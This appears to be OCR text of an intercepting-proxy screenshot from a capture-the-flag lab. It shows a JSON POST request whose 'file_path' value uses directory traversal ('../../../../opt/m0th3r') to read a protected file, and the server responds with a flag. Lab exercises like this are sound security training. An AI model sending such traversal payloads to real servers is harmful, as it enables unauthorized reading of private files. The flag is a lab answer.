 Request
Pretty Raw Hex \n
1 POST /api/nostromo/mother HTTP/1.1
2 Host: 10.10.98.147
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Tue, 22 Aug 2023 19:46:18 GMT
11 If-None-Match: W/"435-18a1ec89b6d"
12 Content-Type: application/json
13 Content-Length: 38
14
15 {
"file_path":"../../../../opt/m0th3r"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-0512yZ2S4pvh3pl/l4Q2TyD6tpU"
6 Vary: Accept-Encoding
7 Date: Mon, 08 Jan 2024 18:56:07 GMT
8 Connection: close
9
10 Classified information.
11
12 Secret: Flag{Ensure_return_of_organism_meow_meow!}
13